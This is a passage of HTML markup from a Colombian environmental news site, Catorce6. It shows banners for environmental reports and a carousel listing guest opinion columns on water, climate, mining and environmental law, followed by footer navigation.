<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Lineamientos_de_Infraestructura_Verde_Vial_2020.jpg" alt="Lineamientos infraestructura verde vial colombia" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18913-indicadores-de-gobernanza-ambiental-para-america-latina-y-el-caribe-2020"><img src="/images/banners/Informe_Ambientall_2020_BID.jpg" alt="Informe Ambientall 2020 BID" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18878-informe-sobre-el-estado-de-los-recursos-naturales-y-del-ambiente-2019-2020-ierna"><img src="/images/noticias/breves/IERNA_2020.jpg" alt="IERNA 2020" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/18643-guia-de-obligaciones-ambientales-para-alcaldias-y-gobernaciones-de-colombia-2020"><img src="/images/banners/2.jpg" alt="2" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18366-informe-de-riesgos-globales-2020"><img src="/images/noticias/breves/Riesgos_globales_WEF.png" alt="Riesgos globales 2020" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18285-informe-mundial-de-las-naciones-unidas-sobre-el-desarrollo-de-los-recursos-hidricos"><img src="/images/banners/1.png" alt="1" class="img-responsive" /></a></p>
<p><a href="/investigacion/18243-cambio-climatico-amenaza-e-impacta-derechos-humanos-cepal-y-acnudh"><img src="/images/banners/cambio_climatico_cepal_acnudh.png" alt="cambio climatico cepal acnudh" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18157-el-medio-ambiente-en-europa-estado-y-perspectivas-2020"><img src="/images/banners/Informe_medioambiente_UE.png" alt="Informe medioambiente UE" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/19408-estudio-nacional-del-agua-ena-2022"><img src="/images/Estudio.png" alt="Estudio" width="600" height="200" class="image-responsive" /></a></p>
<p><a href="/2-uncategorised/17997-informe-analisis-de-la-gestion-del-riesgo-de-desastres-en-colombia"><img src="/images/banners/GESTION_RIESGO_COLOMBIA.png" alt="GestiondelRiesgo" class="img-responsive" /></a></p>		</div>
			<div class="moduletable columnistas">
						
<h3 class=" moduletitle"><a href="/opinion/columnistas-invitados">Columnistas Invitados</a></h3>
<div class="thumbs_noticias">

<div id="columnist-carousel-vertical" class="carousel slide" data-ride="carousel">
    <div class="carousel-inner" role="listbox">
                                        <div class="item  active">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                <img src="/images/Javierzamora_x_490_px_1.png" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                    El Dia Mundial del Medio Ambiente y las pequeñas acciones que todos podemos hacer para sumar                                 </a>
                            </h4>
                            <div class="author">Luisa Gordillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                05 Junio 2024                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                                Los suelos hídricos de Colombia, ya es hora de su gestión                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Noviembre 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                                ¿Menos requisitos en trámites ambientales?                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Agosto 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                <img src="/images/editorial/columnistas/Juan_Felipe_Velasquez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                    Transporte Masivo Elevado 100% Eléctrico, solución para las ciudades                                </a>
                            </h4>
                            <div class="author">Juan Felipe Velásquez M.</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                12 Abril 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                                Beneficios Tributarios Ambientales                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                            <img src="/images/editorial/columnistas/Isabel_Avila_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                                Un llamado a la acción: Las amenazas globales sobre los mamíferos marinos y ¿qué podemos hacer?                            </a>
                        </h4>
                        <div class="author">Isabel Cristina Avila Jiménez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            08 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                    La necesidad de implementar el trabajo comunitario en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Alvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                23 Marzo 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                            <img src="/images/editorial/columnistas/MaríaEugenia-Rinaudo.jpeg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                                El gran desafío del cambio climático y la gestión del agua                            </a>
                        </h4>
                        <div class="author">Maria Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            23 Marzo 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                            <img src="/images/editorial/columnistas/Paola_Rodriguez_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                                ¿Por qué un jaguar puede atacar accidentalmente un humano?                            </a>
                        </h4>
                        <div class="author">Paola Rodríguez Castellanos</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            17 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                <img src="/images/editorial/José_Alejandro_Martínez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                    Construcción sostenible con el concepto de economía circular                                </a>
                            </h4>
                            <div class="author">José Alejandro Martínez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                09 Febrero 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                            <img src="/images/editorial/columnistas/Harold_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                                El medio ambiente, principal damnificado después de los acuerdos de paz                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                            <img src="/images/editorial/columnistas/Guillermo_Reyes_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                                La formalización minera: la solución a la problemática de la minería ilegal                            </a>
                        </h4>
                        <div class="author">Guillermo Francisco Reyes González</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            07 Diciembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                <img src="/images/editorial/columnistas/German_Calle_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                    Dentro del huracán: impresiones de un académico damnificado                                </a>
                            </h4>
                            <div class="author">Germán Márquez Calle</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                07 Diciembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                            <img src="/images/editorial/columnistas/ANDREA_250.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                                ¿Disminuir el consumo de carne es la solución en Colombia?                             </a>
                        </h4>
                        <div class="author">Andrea Carolina Ávila Arroyo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            19 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                                Los suelos poligenéticos y el cambio climático                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                <img src="/images/editorial/columnistas/Pablo_Quintero.jpeg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                    ¿Y qué es eso de la ecocrítica?                                </a>
                            </h4>
                            <div class="author">Pablo Alejandro Quintero Duarte</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                18 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                                Cambio climático: desarrollo, adaptación y resiliencia                             </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                            <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                                Las licencias ambientales más allá de los parámetros permisibles                            </a>
                        </h4>
                        <div class="author">Álvaro Jose Mena</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                <img src="/images/editorial/columnistas/Elvis_Luis_Llerena.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                    Derecho Ambiental y su importancia frente al Covid - 19                                </a>
                            </h4>
                            <div class="author">Elvis Luis Llerena Picho</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                03 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                                Bioinspiración: experiencia profunda con la naturaleza                            </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Octubre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                            <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                                Ambigüedad por disposición y aprovechamiento de residuos peligrosos                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                    La ratificación de la sanción a la Drummond y la importancia de las pruebas en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Álvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                04 Septiembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                            <img src="/images/editorial/columnistas/William_Martínez.JPG" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                                Una cuestión de panorama                            </a>
                        </h4>
                        <div class="author">William Martinez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                            <img src="/images/editorial/columnistas/Amylkar_Acosta.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                                Electricaribe: otra mirada de las consultas previas.                            </a>
                        </h4>
                        <div class="author">Amylkar Acosta Medina</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            12 Agosto 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                    Ordenamiento territorial y ordenamiento territorial ambiental                                </a>
                            </h4>
                            <div class="author">Harold Alexander Villamil Castillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                28 Julio 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                            <img src="/images/editorial/columnistas/Daniela_Sousa_265.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                                Economía circular: prioridad hoy y siempre                            </a>
                        </h4>
                        <div class="author">Daniela Sousa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            16 Julio 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                                Nos cayó el COVID                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            14 Mayo 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                <img src="/images/editorial/columnistas/Jorge_Vasquez.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                    Mensaje para los vecinos                                </a>
                            </h4>
                            <div class="author">Jorge Vasquez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                14 Mayo 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                            <img src="/images/editorial/columnistas/Foto_Alvaro_Henao.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                                El debate ambiental: un gran desafío de nuestra legislación                             </a>
                        </h4>
                        <div class="author">Álvaro Heano</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                                El catastro en Colombia una política de estado                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
            </div>
<a class="left carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="prev">
    <span class="fa fa-angle-left" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="next">
    <span class="fa fa-angle-right" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
</a>
</div>
</div>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p>&nbsp;<a href="/directorio-ambiental/"><img src="/images/banners/Visitar_Tienda_Catorce6.png" alt="Visitar Tienda" width="546" height="333" class="img-responsive" /></a></p>
<p><a href="/cdn-cgi/l/email-protection#d0b3b1a4bfa2b3b5e690b3b1a4bfa2b3b5e6feb3bfbdefa3a5b2bab5b3a4ed99bea4b5a2b5a3f5e2e0b4b5f5e2e0a0b1a2a4b9b3b9a0b1a2f5e2e0b5bef5e2e0bcb1f5e2e084b9b5beb4b1f5e2e0b4b5f5e2e093b1a4bfa2b3b5e6"><img src="/images/banners/Participar_Tienda_de_Catorce6.png" alt="Participar Tienda de Catorce6" width="546" height="333" class="img-responsive" /></a>&nbsp;</p>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<div><a href="/ediciones-anteriores"><img src="/images/banners/Ed._70.png" alt="ED68 PORTADA 19JUN2019 Page 1" width="600" height="805" class="img-responsive" style="float: left;" /></a></div>
<p>&nbsp;</p></div>
		</div>
			<div class="moduletable facebook-right">
						<div class="text-center" style="width: 100%; background: #f4f4f4;"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcatorce6%2F&amp;tabs=timeline&amp;width=380&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=982806828484933" width="380" height="500" style="border: none; overflow: hidden;" frameborder="0" scrolling="no" allow="encrypted-media"></iframe></div>		</div>
	
						</div>
												</div>
		</div>
	</div>
		<div id="footer">
		<div class="container">
			<div class="col-sm-4 footer-left">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-middle">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 active deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
